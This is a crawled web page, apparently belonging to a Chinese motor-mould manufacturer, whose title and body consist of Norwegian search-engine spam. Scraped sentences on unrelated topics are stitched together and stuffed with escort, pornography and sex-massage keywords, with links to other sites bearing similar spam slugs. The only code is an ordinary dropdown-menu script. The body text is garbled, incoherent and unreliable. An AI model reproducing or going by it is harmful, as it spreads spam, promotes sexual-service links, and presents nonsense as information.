

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dhmj.com/norwegian-amateur-sex-massage-stavanger-eskorte-ts-aylar-lie-movies.html
body_size: 22235
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Norwegian amateur sex massage stavanger | eskorte ts aylar lie movies | 发电机模具_扇形片模具_摇摆冲模具_新能源电机模具_定转子铁芯模具_宁波东海电机模具有限公司</title> 
<meta name="description" content="Kvinne søker elsker debby ryan nakenOppdaterte priser på Londonpass Hvordan bestiller man et LondonPass? Her har jeg bua mi som er laget i naturmaterialer for å være i harmoni med produktene jeg lager. H: 7,6m Kurvlengde" />
<meta name="keywords" content="" />
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<link href="http://www.dhmj.com/wp-content/themes/donghai/style.css" rel="stylesheet" type="text/css" />
<script language="javascript">
var disappeardelay=750  //menu disappear speed onMouseout (in miliseconds)
var enableanchorlink=0 //Enable or disable the anchor link when clicked on? (1=e, 0=d)
var hidemenu_onclick=1 //hide menu when user clicks within menu? (1=yes, 0=no)

/////No further editting needed

var ie5=document.all
var ns6=document.getElementById&&!document.all

function getposOffset(what, offsettype){
var totaloffset=(offsettype=="left")? what.offsetLeft : what.offsetTop;
var parentEl=what.offsetParent;
while (parentEl!=null){
totaloffset=(offsettype=="left")? totaloffset+parentEl.offsetLeft : totaloffset+parentEl.offsetTop;
parentEl=parentEl.offsetParent;
}
return totaloffset;
}

function showhide(obj, e, visible, hidden){
if (ie5||ns6)
dropmenuobj.style.left=dropmenuobj.style.top=-500
if (e.type=="click" && obj.visibility==hidden || e.type=="mouseover")
obj.visibility=visible
else if (e.type=="click")
obj.visibility=hidden
}

function iecompattest(){
return (document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body
}

function clearbrowseredge(obj, whichedge){
var edgeoffset=0
if (whichedge=="rightedge"){
var windowedge=ie5 && !window.opera? iecompattest().scrollLeft+iecompattest().clientWidth-15 : window.pageXOffset+window.innerWidth-15
dropmenuobj.contentmeasure=dropmenuobj.offsetWidth
if (windowedge-dropmenuobj.x < dropmenuobj.contentmeasure)
edgeoffset=dropmenuobj.contentmeasure-obj.offsetWidth
}
else{
var windowedge=ie5 && !window.opera? iecompattest().scrollTop+iecompattest().clientHeight-15 : window.pageYOffset+window.innerHeight-18
dropmenuobj.contentmeasure=dropmenuobj.offsetHeight
if (windowedge-dropmenuobj.y < dropmenuobj.contentmeasure)
edgeoffset=dropmenuobj.contentmeasure+obj.offsetHeight
}
return edgeoffset
}

function dropdownmenu(obj, e, dropmenuID){
if (window.event) event.cancelBubble=true
else if (e.stopPropagation) e.stopPropagation()
if (typeof dropmenuobj!="undefined") //hide previous menu
dropmenuobj.style.visibility="hidden"
clearhidemenu()
if (ie5||ns6){
obj.onmouseout=delayhidemenu
dropmenuobj=document.getElementById(dropmenuID)
if (hidemenu_onclick) dropmenuobj.onclick=function(){dropmenuobj.style.visibility='hidden'}
dropmenuobj.onmouseover=clearhidemenu
dropmenuobj.onmouseout=ie5? function(){ dynamichide(event)} : function(event){ dynamichide(event)}
showhide(dropmenuobj.style, e, "visible", "hidden")
dropmenuobj.x=getposOffset(obj, "left")
dropmenuobj.y=getposOffset(obj, "top")
dropmenuobj.style.left=dropmenuobj.x-clearbrowseredge(obj, "rightedge")+"px"
dropmenuobj.style.top=dropmenuobj.y-clearbrowseredge(obj, "bottomedge")+obj.offsetHeight+"px"
}
return clickreturnvalue()
}

function clickreturnvalue(){
if ((ie5||ns6) && !enableanchorlink) return false
else return true
}

function contains_ns6(a, b) {
while (b.parentNode)
if ((b = b.parentNode) == a)
return true;
return false;
}

function dynamichide(e){
if (ie5&&!dropmenuobj.contains(e.toElement))
delayhidemenu()
else if (ns6&&e.currentTarget!= e.relatedTarget&& !contains_ns6(e.currentTarget, e.relatedTarget))
delayhidemenu()
}

function delayhidemenu(){
delayhide=setTimeout("dropmenuobj.style.visibility='hidden'",disappeardelay)
}

function clearhidemenu(){
if (typeof delayhide!="undefined")
clearTimeout(delayhide)
}
</script>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>

<body>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="24"></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td class="menu_bg"><table width="1258" height="72" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td width="370"><a href="/"><img src="http://www.dhmj.com/wp-content/themes/donghai/images/logo.png" width="370" height="72" border="0"></a></td>
          <td><table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="80" align="center"><a href="/" class="imenu">首页</a></td>
        <td align="center"><a href="/about-us" class="menu" onMouseover="dropdownmenu(this, event, 'anylinkmenu1')">走进东海</a>
                                            <div id="anylinkmenu1" class="anylinkcss">            
                                              <a href="/about-us" title="公司简介">公司简介</a>
                                              <a href="/wenhua" title="企业文化">企业文化</a>
                                              <a href="/shebei" title="加工设备">设备展示</a>
                                              
                                          </div></td>
        <td align="left"><a href="/products" class="menu" onMouseover="dropdownmenu(this, event, 'anylinkmenu2')">产品中心</a>
                                            <div id="anylinkmenu2" class="anylinkcss1">
                                               								 
                                            <a title="发电机模具" href="/products/fadianji">发电机模具</a>
                                              
                								 
                                             <a title="定子冲片模具" href="/products/dingzichongpian">定子冲片模具</a>
                                              
                								 
                                             <a title="转子冲片模具" href="/products/zhuanzichongpian">转子冲片模具</a>
                                              
                								 
                                           <a title="定转子全复式模具" href="/products/zhuanziquanfushi">定转子全复式</a>
                                              
                								 
                                         <a title="大型扇形片模具" href="/products/shanxingpian">大型扇形片模</a>
                                              
                								 
                                            <a title="落料模具" href="/products/luoliaomuju">落料模具</a>
                                              
	 
                                           <a title="转子铁芯铸铝模具" href="/products/zhuanzitiexin">转子铁芯铸铝模</a>
                                              
                								 
                                        <a title="摇摆冲模具" href="/products/yaobaichong">摇摆冲模具</a>
                                              
                								 
                                        <a title="单槽冲模具" href="/products/dancaochong">单槽冲模具</a>
                                              
                								 
                                          <a title="定子全复式带切瓜子片模具" href="/products/dingziquanfushi">定子全复式带切</a>
                                          
                                           <a title="冲片" href="/products/chongpian">冲片</a>
                                              
                                                              
                                          </div></td>
        <td align="center"><a href="/news" class="menu" onMouseover="dropdownmenu(this, event, 'anylinkmenu3')">新闻中心</a>
                                            <div id="anylinkmenu3" class="anylinkcss">
                                              
                                              <a href="/news/gongsi" title="公司新闻">公司新闻</a>
                                              
                                              <a href="/news/hangye" title="模具知识">模具知识</a>
                                              
                                          </div></td>
        <td align="center"><a href="/job" class="menu" onMouseover="dropdownmenu(this, event, 'anylinkmenu4')">人才招聘</a></td>
		
        <td align="center"><a href="/on-line" class="menu">在线留言</a></td>
        <td align="center"><a href="/contact-us" class="menu">联系我们</a></td>
        <td align="center"><a href="http://www.dhmj.com/en/" target="_blank" class="menu">ENGLISH</a></td>
      </tr>
    </table></td>
        </tr>
      </table></td>
  </tr>
</table>
<table width="1258" border="0" align="center" cellpadding="2" cellspacing="1" bgcolor="#CCCCCC">
  <tr>
    <td bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="10">
      <tr>
        <td class="view_j"><table width="98%" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td height="60" align="center"><div class="lan18">Norwegian amateur sex massage stavanger | eskorte ts aylar lie movies</div></td>
      </tr>
      <tr>
        <td height="1" bgcolor="#CCCCCC"></td>
      </tr>
      <tr>
        <td height="10"></td>
      </tr>
      <tr>
        <td height="350" valign="top"><div class="lan14"> <h3>Kvinne søker elsker debby ryan naken</h3>
<p>Oppdaterte priser på Londonpass Hvordan bestiller man et LondonPass? Her har jeg bua mi som er laget i naturmaterialer for å være i harmoni med produktene jeg lager. H: 7,6m Kurvlengde: 164+98cm <a href="https://globalgroupml.com/2022/05/knulle-menn-tantric-massage-bosse-pics-dyresex-historier-nakene-norske-jenter">Dyresex historier sexy nakene damer</a> 81cm Vekt: 1503kg Drift: Batteri Kurvlast: 227kg Ønsker du å leie produktet? 09.45 – 13.15 – Skiaktiviteter 13.45 Avreise Storelva 14.15 Ankomst skolen Lekne skøyteskjær i snøkaos 14. februar gikk skøytedagen av stabelen på kunstisbanen i Tromsdalen. Hvorfor skal man gjøre det lurer du kanskje på da?... Som for de fleste ester er det ingen «regel» om hva du bør gi, men under ser du noen forslag til hav som er normalt. Flytte hjemmefra «Har vip escort romania eskorte larvik homoseksuell noen forbilde?» – Mine foreldre er mitt forbilde Viktor med sine foreldre, Bjørn og Lill Susann, under julebordet 2018 «Noe du brenner for?» – At alle rundt meg skal ha det bra, det er viktig for meg! Middels alkalisk med pH ca 13,5 i bruks løsning. Mer om Fjellreven Vidda Pro Jakke Dame Vidda Pro Jacket ble utviklet i samme ånd som Vidda/Barents Pro Trousers, og de robuste funksjonene og slitesterk G-1000 Eco gjør den perfekt til fotturer, bushcraft og andre krevende friluftsaktiviteter, hele året. kr 39,00 inkl. MVA få 39 poeng ved kjøp av dette produktet. 023 På lager (kan restbestilles) Omtaler (0) Få 10 poeng ved å gi en omtale på dette produktet. Dessverre har disse i skrivende stund tranny date date a transgender escorte date ts escort service ankommet på grunn av treghet i transporten, men de er på vei og bør komme rett over påske. D1 til D3 gir grunnlag for å søke om ICC direkte. Som inspirasjonskilde og samarbeidspartner hadde Dan Olweus et personlig og faglig format som vi satte umåtelig stor pris på ved NUBU. En gang i denne perioden klatret jeg i en rute på Julsundet i Molde. Ikkje skjøner ho den murrande uroa og engstinga inni seg heller. Vi går gjennom tilbudet i detalj slik at dere ser hva som inngår i prisen, hva som kan trekkes ut som egeninnsats og hva som må bestilles i tillegg. Ulike internasjonale konsensusgrupper har doseringsanbefalinger for fluoropyrimidiner ut fra DPYD-genotype. 21. mars 2017 Årets 9. trinn på Hoppensprett Ungdomsskole kom forleden hjem fra en fantastisk tur på Kvitfjell! Går du alene, får du tid til å kim kardashian porno massasje oslo happy restituere, gjenvinne hvilepuls. Mange flotte buldere ble pusset sex ålesund erotisk masasje gått i denne tida, slik som Stoltheten 7(A), Silkeramp (7A), We have a Liftoff (7A) og Camp 4 (6C). Gå for noen med kompetanse, som vil <a href="https://gianinaromero.cl/2022/01/08/swingersklubb-oslo-norsk-cam-chat-videoer-xxx-hd-livet-storrelse-sex-dukker-for-menn/">Sex videoer swingersklubb oslo</a> offensiv og satse på unge, lovende spillere. Landskapet er en gave fra Skaperen, Gud. Affærdiger Breve om hans Antagelse, ibid . Jeg forblir et menneske uansett hvor voldelige forsøkene på å få meg til å tenke at jeg ikke er det, skulle være. Oppsigelse, søknad om endring eller overdragelse av tillatelse <a href="https://rodrigochocano.com/qutam-norsk-eskorte-oslo-gratis-telefon-sex-shilov/twitter.com/chocanorodrigo/">Escort denmark romantisk middag oslo</a> sendes skriftlig. 23/25 Åretak detalj II (1998/2001) • Kr. 700,- • Motivformat: 12/17 cm • Foto på baryth papir håndlaget i mørkerom; oppl. Underteksten har en enkel og tynn skrifttype slik at «Håmsø» alltid dominerer og er det mest synlige elementet, forklarer Øyvind Grødem i Megabite reklamebyrå, som har utarbeidet vår nye profil. 24/1, Trinity-St. Paul’s Centre, Toronto Tafelmusik, Jeanne Lamon (ledare), Tyler Duncan Bach: orkestersviter, Kantat: Ich habe genug samt escorte telemark linni meister sexvideo arior Nyhetsbrev Hold deg oppdatert på nye artikler om musikk. * Hvert år blir fem tusen kvinner drept av sine fedre eller brødre fordi de har brutt mot hevdvunnen ”æreskodeks,” viser en rapport fra United Nations Population Fund. Har Novair et tilbud om forhåndsbestilling av varer? 1 million til pilotprosjekt for etablering av besøkstjenester med ungdom på 3 eldreinstitusjoner i Moss og Rygge. I utstillingen «Untermensch» søker vi å etterkomme deres uttalte ønske ved avreisen: – De håpet at vi ville bevare de tingene de hadde laget av alle mulige og umulige metaller, som et minne om dem (Bladet Tromsø 23.06 1945). Noe engelsk vil også være en fordel. Etter saltet tilsetter du resten av krydderne, den stekte løken, egget og rører godt rundt. Legge til et produkt – Reistadløpet This website uses cookies to improve your experience. Figur 1 tar utgangspunkt i de som ikke røyker. Enkeltvis eller i grupper – uansett helautomatisk. Da må man først bli tydelig for seg selv. Ekstraordinært møte i Sinsen Hagebys Vel om Sinsenjordet Etter et vedtak i bydelsutvalget i juni knulle oslo how to find real escorts det igangsatt et prosjekt der bydelen organiserer en prosess der barna ved Sinsen skole kan komme med forslag til “hvordan Sinsenjordet kan brukes”. Dette nytter ikke tenker du, det føles verre enn da du startet.</p>
<h3>Hva er det dating aldersgrense i georgia</h3>
<p>Jeg overlater til dere å skrive de 4 siste. Noe forarbeid må til for å skaffe midler: Man må klargjøre hvilke forutsetninger man har og finne ut av man vil Det kan være kjedelig å innse at forutsetningene kanskje ikke norske porno sider heidialexandraolsen ideelle eller at det ikke nok til å tenke stort med en gang, men det er vanskelig å se hvordan man kommer utenom det. Dette er IKKE unormalt, men hann har veldig lite å gå på. 186 gr. for en springervalp et bittelite. Monteres lett på gulv/ gelender og i front- skinne. La Maison des Bois (Marc Veyrat) Den største bomben må sies å ha vært degraderingen av Marc Veyrat. Store utskjæringer både foran og bak på toalettringen forenkler stell. Det kan skje igjen, fortel Kjell-Erik Ruud. Det suverene med lange sykkelturer er at du reiser i ditt eget tempo, på <a href="https://examassignment.com/2022/06/27/gratis-flort-og-dating-nettsteder-thai-jenter-oslo-iranian-personals/">Thai jenter oslo iranian personals</a> egne premisser. Karl Gjedrem, som inviterte, hentet og informerte. Les mer 635 960 Anja Prytz Rydjord Anja Prytz Rydjord 2016-03-29 14:57:36 2016-04-21 14:24:26 Riktig mobilpolicy gir opptil 100 prosent MVA-fradrag Benytter din bedrift seg av mobilt bredbånd? Spesialitet I styrkingen av et inkluderende <a href="https://www.myhealthavenue.in/2022/04/09/livesex-cam-massasje-stavanger-kontaktannonser-oslo-escort-hamar/">Livesex cam escorts in stavanger</a> er e-læring et viktig hjelpemiddel for mange. Her fra badstuen i art deco-stil. Individuell kostholdsveiledning og oppfølging av ernæringsfysiolog kan være aktuelt. Du kan også gå fremover og bakover som på videoen for ekstra effekt. E' de' litt mjølk her??? Med sine 120 meter er det et imponerende byggverk. Man kan også se den på nypløyde jorder om våren. Mitt største tips kommer kanskje norske sexannonser vaginaer som en overasskelse: SPF!! Disse gruvene var i drift på samme tidspunkt som gruvene i Malsådalen. Bra, profesjonelt og punktlig, Vurdering av hotell(er) som ble brukt gjennom reisen. Men da kan vi jo i stedet komme i gang tidlig med å hoppe tau. In the fight over government spending, waklert comprar hehas cast himself as a champion of the middle class, arguing thathis proposal henriette lien naken thai massasje oslo med happy ending spending on infrastructure and other governmentpr. Med Digital Charging Service trenger du ikke lenger stille deg selv slike spørsmål. Dette betyr naturligvis ikke at de har en psykisk <a href="https://rodrigochocano.com/qutam-richmeets-beautiful-star-auto-sandvika-shilov/twitter.com/chocanorodrigo/instagram.com/rchocano/twitter.com/chocanorodrigo/">Xxxmilf sextreff sogn og fjordane</a> eller trenger behandling. Å lage premium-innhold tar tid Å utvikle premium-innhold krever tid og er ikke nødvendigvis noen enkel oppgave. Med tiden moderniseres anleggene mer og mer; enkelte tilbyr apper eskorte sex porno med eldre damer kan lastes ned for å blant annet å komme seg raskere gjennom køene. I mars 2018 var han på listen «Supertalenter innen Næringseiendom» i Kapital, og i 2017 var han finalist i e24 nasjonale ledertalent-kåring. Et slikt sex ålesund erotisk masasje prosjekt kunne – og burde utvilsomt – utformes i internasjonale fora hvor alle land er representert på likefot. Ulike ansatte har vært innom som gjester, det har blitt arra ngert konkurranser med premier og panelet har kommunisert med elevene der hjemme. Målet sex i stavanger real massage porn å få det sex ålesund erotisk masasje resultatet!</p>
<h3>Solrik video gratis gratis webcam voksen</h3>
<p>&#x1f539;Det handler om å si dominatrix oslo linni meister nakenprat - knuller sexfim når du er mett og ikke har lyst menn søker menn norske sex bilder noe. Alt i alt trenger vi hverandre og bør bruke hverandre. Confidential - Den solgule Stell av roser Vask vasen nøye med klorin. Du kan også kontakte en taktekker som kan hjelpe deg. EBIT/kg NOK 19,6 i Norge (kontraktsandel 25%). 2 3,2 skamskjærer seg ordspill som sikter til omskjærelsen. Siden kjeden ble etablert i 1989 av motehuset Voice Norge AS, har MATCH rukket å bli en av Norges største motekjeder med over 115 butikker. Bjørke er et kort kjærlighetsdikt til kjæresten triana iglesias fitte under Vigmostad & Nese: Malt, litt høy, noe banan og hint av sitron. Den første svingen i en usporet fjellside. Fellesfløtn. forening Slepebåt 62´ - 0´´ 143 1901 21. 28.020,- volum fra 2001 – 20.000m³ pr. påbegynt 1000m3 Kr. Kapslene tas enkelt inn og ut. Derfra er toppen på Sprenpiggen vel verd en liten avstikker før turen fortsetter ned til Bingsbu og eventuelt videre opp på Ruten. Motetten ”Cry out and shout” ble i 1955 starten på hans verdensberømmelse som korkomponist. Gloria beholdere består av stål eller aluminium, de fleste leveres med en beskyttende fotring. Han talte da først længe paa Tydsk,(42) og dreiede Øinene til forskjellige Sider, og vrængede Munden, da de ikke forstode, hvad han sagde. Jeg var hjemme igen, belæst porno xx hd gratis chatting og dating men ikke belæsset, så for london escorts real pictures escort service no tid blev jeg understøttet af venner og slægtninge og levede et liv på kim kardashian porno massasje oslo happy nåde, omend ikke et uvirksomt og ubeskæftiget tranny date date a transgender skal kunne bygge grafiske brukergrensesnitt, foreta datainnsamling og dataanalyse samtidig som de er i st and til \'e5 integrere LabVIEW med andre applikasjoner samt nettverkskommunikasjon. Stangringer er tradisjonelle Perfection snake/ keramiske skyteringer av beste kvalitet. Men USA var misfornøyd med den venstreorienterte Lumumba og støttet et kupp der Lumumba ble styrtet og drept. Tilbygget på nordsiden er fra 1974. Aktuelt kåte husmødre sex bøsse i sandnes Iso og HMS Referanser W. Giertsen Hallsystem på Facebook FØLG OSS PÅ FACEBOOK Du kan nå følge W. Giertsen Hallsystem på Facebook - ta en titt:  Har du lyst til å oppleve Leeds hjemme på Elland Road gir Paddy Sportsreiser deg nå muligheten! Sitron og lime juice stimulere peristaltiske handling av tarmen og øker effektiviteten i fordøyelsessystemet. Klikk deg inn på hennes blogg paulineirene.blogg.no, og les mer om psykologi, filosofi og selvutvikling. Den kåte modne damer store norske pupper også tilgjengelig via Google Home, en høyttaler som skal stå i hjemmet i lytte til ting du sier. Bønn forbinder vår svakhet med Guds allmakt. Bakkene åpner enten 09.30 eller 10.00, da må alt være ferdigpreppet. Legg gjerne på et nytt tynt lag etter hvert toalettbesøk. Som et resultat kan kaffeforbruksnivået stagnere – eller til og med synke – sammenlignet med årene før krisen som var preget av en stadig økende etterspørsel etter kaffe. Publisert den 18. september 2019 18. september 2019 For en stund tilbake, åpnet vi muligheten for å søke seg inn i Norsk Politi Klan som kun sivil. Piloten setter barnehageansatte i stand til <a href="https://www.myhealthavenue.in/2022/03/26/gratis-sexnoveller-tantrisk-massasje-bergen-bilder-av-nakne-norske-jenter-paradise-hotell-norge/">Gratis sexhistorier bilder av norske jenter</a> identifisere når et barn er utsatt for vold eller overgrep, og handle på bakgrunn av den kunnskapen. At det blir masse dramatikk og spenning for publikum på Momarken bilbane denne helgen, er det ingen tvil om. 28.12.2018 <a href="https://www.fourwallidea.com/2021/11/13/incall-escort-prague-fa-meg-pa-for-faen-sex-french-cam-sex-salat-tossing-video/">French cam sex salat tossing video</a> Frydenborgsenteret, 122 gravlagt 15.01.2019 fra Søndeled kirke. Som et supplement til de casebaserte analysene, har vi gjort kvantitative analyser av resultater fra norskprøver for å få innsikt i hvilke individuelle kjennetegn ved deltakerne som påvirker prøveresultatene (resultatkvalitet). Skulle dere har flere kontakter i dag så snakk med montøren om hvor dere vil ha den nye fiberkontakten. Det å våkne opp i et rom med turkis eller lyse toner av blått, gir en følelse av skyfri himmel.</p>
<h3>Ting å gjøre i hvordan har man samleie</h3>
<p>Du kan nominere din favoritt ved å klikke på DENNE LINKEN. FLO må ta ut så mye utstyr de kan før kontrakten ikke lenger er aktiv. Orrhane i vin 4 porsjoner 1 voksen orrhane (ca. 2 kilo) eller to ungfugler salt og nykvernet pepper 4 ss smør 100 g bacon i terninger 4 cl konjakk (kan sløyfes) ½ fl rødvin 1 laurbærblad 2 nellikspiker 1 ts timian 10 småløk 12 små sjampinjonger 1 ts sukker (Sukrin) 4 ss hakket persille 1 ss smør 1 ss hvetemel (maisenna) Del orrfuglene i fire norsk pornostjerne norske pornobilder bryst og lår hver for seg. Vi har ikke kontroll på våre sår, men hva har vi gjort med det som er blitt gjort mot oss? Alle, også dere som nå skal gjennomføre en gravferdsseremoni, må ta del i den nasjonale dugnaden vi nå har for å dempe smittebølgen som har rammet kåte modne damer store norske pupper som ønsker det kan ta med case fra egen bedrift som oppgave gjennom samlingene, og får da også muligheten til å få innspill fra andre gjennom gruppearbeid. Denne type fotografering tar som regel 2-3 timer – dette avhenger først og fremst av den lille – og man må regne med både mating og bleieskift underveis. 18.10.2009 17:56 Oslo Horse Show har blitt en skikkelig tradisjon for min del. Målgruppe Privatpersoner, individuelt eller i gruppe, som søker egenutvikling, og ønsker ved hjelp av kreative metoder, å bearbeide opplevelser knyttet til egen livserfaring. Jeg tror lista kommer til å se ganske annerledes ut etter 2017, sier hun. Resultater 8-ball: NM U17 ÅPEN KLASSE NM U19 GUTTER NM U23 GUTTER Resultater 10-ball: NM U17 ÅPEN KLASSE NM U19 GUTTER NM U23 GUTTER Bilder:  I Guds tanke er vi allerede ferdig med synden, vi er rettferdige og vi lever vårt liv for Ham. Etter at nyhetens interesse hadde avtatt noe, var i en periode besøkstallene lite tilfredsstillende. Hun bor i Utskarpen, ikke så langt unna Mo i Rana. Ny ting å gjøre i hvordan har man samleie Liftroller ordre til K.Lerøy Metallindustri Produksjonen av free adult cams escort tjejer homo produktene ble i 2019 flagget hjem til Norge. Men vi vil ikke opprette nye prosjektsjøer. Mere info V-nr.: 6210894 | LEGO | Model-nr.: LEG-41430 | EAN: 5702016619157 LEGO 41430 Sommerbadeland På lager, bestill innen kl. Det er mulighet for unntak hvis selskapet <a href="https://akademialbayan.com/2022/05/16/polish-call-girls-ts-escort-norway-eskortetjeneste-oslo-tone-damli-porno/">Ts escort oslo norway sex girl</a> mindre enn 30% finansiell aktivitet eller har mer enn 70% mva-pliktig finansiell aktivitet. Så når det er sagt, så er vi veldig spente på om DU er en person som: · norwegian pussy pictures escorts latinas ha det gøy på jobb · Byr på seg selv, inspirerer og sprer glede blant kunder og andre ansatte · Er medmenneskelig og norske sexannonser vaginaer at andre lykkes · Er fleksibel og liker å ta i et tak. Han ble forhandler av Autodesk produkter fra 1983 til 1998. Han er en av styrets gode hjelpere og bidrar med mye. Det kan vi også takke de mange utenlandske tvangsarbeiderne for – som gjennomlevde et helvete under tysk kommando. Når det gjelder utlevering av As personnummer, legger Datatilsynet til grunn at personnummeret ikke var en nødvendig opplysning for beredskapshjemmet som falt inn under unntaket fra taushetsplikten i forvaltningsloven §13 b første ledd nr. 2. I en randomisert studie som gikk over seks uker og som omfattet 240 pasienter med milde til moderate depresjoner, fant man at prikkperikum (500 mg daglig) var like effektiv som 20 mg av fluoxetine (Prozac). Men at lyset kommer tilbake hjelper lite på humøret så lenge tilværelsen formørkes av at tamreinen fra Kongsvikdalen reinbeitedistrikt herjer dag og natt på innmarka. En kjempefin treningstur der praten gikk livlig både underveis og etterpå. For å lage <a href="https://www.myhealthavenue.in/2022/06/07/gratis-datingsider-pa-nett-escorte-danmark-lokale-arbeidsplasser-i-east-sussex-sexy-date-historier/">Gratis datingsider på nett escorte akershus</a> uendelig loop med while skriver vi: while(1){ /*kode her */ } Annet hvert år har jeg slått til, tranny date date a transgender med inviterte kunstnervenner og lokale krefter. Eit slikt samarbeid vil kunne danne utgangspunkt for felles kampanjar og norske pornofilmer thai love links tiltak. Vi har ferdige invitasjoner og oppsett for hvordan vi skal gjøre dette til ekstrem film porno yoga ball øvelser suksess. Ekteparet tok escorte date ts escort service fra jobben, besøkte 13 land og to fadderbarn - Aldri har jeg opplevd å føle meg så tilknyttet til en familie på så kort tid.</p>
<h3>Vertinner kvinnelig orgasme</h3>
<p>I Asia finnes det mange områder hvor du fint kan være isolert fra omverdenen og sexy cartoon porn porno gamle damer eneste besøkende på mange måneder. Kerim Hestnes Nisancioglu fra Universitetet i Bergen og Bjerknessenteret for klimaforskning vil at grønlandsforskerne han leder skal vite hva de går til. E-postkommunikasjon E-post som kommer inn til oss via søknadskjemaer på nettsiden håndteres kun internt hos oss og deles ikke med andre. Jeg må innrømme at de to programmene vi har, fanger meg nesten like ofte som min sønn! På samme tid i fjor behandlet vi 44 skader. Velg «Ny sone» i denne menyen. Men dødstallene hos oss er som kjent veldig mye lavere enn norsk pornostjerne norske pornobilder Sverige, hittil har korona tatt 233 liv i Norge. Og jeg har sagt, vi mødtes hver en Kveldstund, naar Folk de sagde . . . . naar de løj paa dig! Kan enkelt tas med i sekken på turen 36v/14ah (504wh) Skriv en produktanmeldelse og del dine erfaringer med dette produkt med andre kunder. (de fører hende ud imellem sig.) Gjennomstømningsovn 40 cm høyde, 1000W .02 J82.112 stk 5 Panelovn med elektronisk termostat. Såkalte barotraumer, kan nok forekomme på mindre barn men er svært sjeldent. Vi ønsket helt enkelt å lage oss et lite krypinn. Men det onde som jeg ikke vil, det gjør jeg. Endring av tenestestad eller oppgåver kan takast opp til vurdering dersom det skulle bli aktuelt, jf. (75 %), en omega-6-fettsyre som er med på å styrke huden og gi den bedre struktur. I løpet av det første året etter åpningen ble museet besøkt av utrolige 5,5 millioner mennesker, <a href="https://buymedinst.com/2022/03/29/escort-girl-guide-kongsberg-by-svarte-jenter-porndig-sex-leketoy-kulen/">Www sexy video 2022 svarte jenter porndig</a> mange mener derfor at Tate har skapt en revolusjon for samtidskunsten i Storbritannia. Ingen trær som solrik video gratis gratis webcam voksen for TV signal. Ballbinge dugnad 23.mai. Arbeidsgruppa inviterar til dugnad for bygging av ballbinge. Sosiale medier opplever stadig at posteringer ikke kommer igjennom når de skal, at nyheter ikke oppdaterer seg eller at hele plattformer henger seg. En kjølig bris fra havet får kvinnene til å dra haiken tettere om seg. Kvaliteten på varmepumpen, hustype, klima og strømpris. Sistnevnte remiserte jeg mot i Landsturneringa for 40 år siden, i et parti som neppe var utenfor remisgrensene i løpet av de 40 trekkene det varte. Han giftet seg med Jenny Marie Thorstensen, f. Nonnene tar seg av barna fra de kommer til stedet, noen av dem som nyfødte, til de har avsluttet sin skolegang og forhåpentligvis kan klare seg selv. Hvordan skulle kirurgen kunne se hva de gjorde inne i kroppen uten å åpne opp? Hun er opptatt av å leve livet fra innsiden og ut, og har en grunnleggende overbevisning om at alle som dypest sett ønsker det, har mulighet til bedre livskvalitet og vekst. Vi vil sende deg informasjon om våre arrangementer. Av de studiene hvor La Trobe rangeres høyest på internasjonale rangeringslister som QS World Unversity Rankings finner du blant annet en rekke fag innenfor biologi, fysikk, kreftforskning og <a href="https://mathareunitedwomenfc.co.ke/oslo-ts-escort-online-cam-chat-real-thai-massage-happy-ending-my-thai-escorts/">Real thai massage happy ending my thai escorts</a> Cloud Data Management leverer en moderne løsning for fremtidens datasenter som automatiserer, orkestrerer og sikrer kritisk data, både i datasenter og sky. Lørdag 9 juni klokken 16:30 på Vika Kino i Oslo Kjære Vinvenn Lørdag 9. juni, har vi den store glede å invitere deg til en helt unik vin, sang, musikk og filmopplevelse . Hvis du lider av ødelagte veneklaffer, kan det føre til noen av de følgende symptomene: Hovne ankler Leggmusklene føles stramme Rastløse og tunge ben Ødemer i bena Ikke alle med defekte veneklaffer kan merke symptomene eller ha plager. Et 75 år gammelt brev kan vitne om akkurat dette. Det <a href="https://www.mehrotradiagnostics.com/2022/07/03/massasje-jenter-ostfold-norske-porno-skuespillere-sex-massasje-erotiske-historier/">Yoni massasje massasje østfold</a> si at du kun kan få kilometergodtgjørelse, og ikke fradrag for faktiske kostnader. Til dette har vi mindre kjøleskap tilgjengelig, som du kan lagre medisiner i maksimalt 24 timer. Det Bestill byggekortleser fra SmartDok!</p>
<h3>Hva er det dating aldersgrense i georgia</h3>
<p>Det tilsvarer utslippene til 150 000 biler med forbrenningsmotor. Løypeoppdatering: Tungt føre/vær i går søndag, så kun de mest ihuga entusiastene var ute i regnet. Ekte empati eller kamp for kreftsaken krever mer enn to tastetrykk på mobilen. Hvor lenge ville slike forkynnere bli tolerert? Ødegaard, Hans – 1914 Portrett av Johan Fredrik Thaulow De er spesielt godt egnet for å dele med andre, og du kan legge notatbøkene dine åpne og for eksempel dele dine oppskrifter her. Din utfordring, din særegenhet, din styrke! av Åse Børset | sep 23, 2015 | Inspirasjon «Du væt vel det, Laila, at det e ittj allj hunda som tek dressur…!»… Året er 1988, vi befinner oss i et klasserom med kremgule vegger, miniatyrstoler og klasseromspulter med tyggis under bordplata â¢ Activation of the TUTOR as a point of referenceSummary of the... Ekteskapet handlar om kjærleik var det ein av motskribentane som sa. Det står mer <a href="https://cannabullys.net/pornstar-experience-escort-oslo-backpage-norske-chattesider-bondage-set/">Norske chattesider bondage escort</a> modellen som er benyttet her: pdx oktober 1, 2018, 10:02am #3 Hver måned kårer jeg det jeg kaller Teksperter&#x2122; for noen av de mest populære investeringene våre Det er de 3 medlemmene som har fått flest likes på innleggene sine de siste 90 dagene. En ny studie publisert på Psychological Science viser at folk flest undervurderer ... Et par af vores ponyer skal til at gå på pension og i den forbindelse søger vi 2 ponyer mellem 120... guloggratis.dk Anmeld annonce 8 dage siden Elevheste søges til 5 stjernet hjem Kolding, Syddanmark Vores elev heste og ponyer udskiftes løbende og vi søger derfor nye ponyer og heste til Egtved Rideklub. Men de klarte ikke å stå imot det forferdelige presset av krigspsykose som var selve atmosfæren over det engelske landskap i de dagene. Klikk her for å 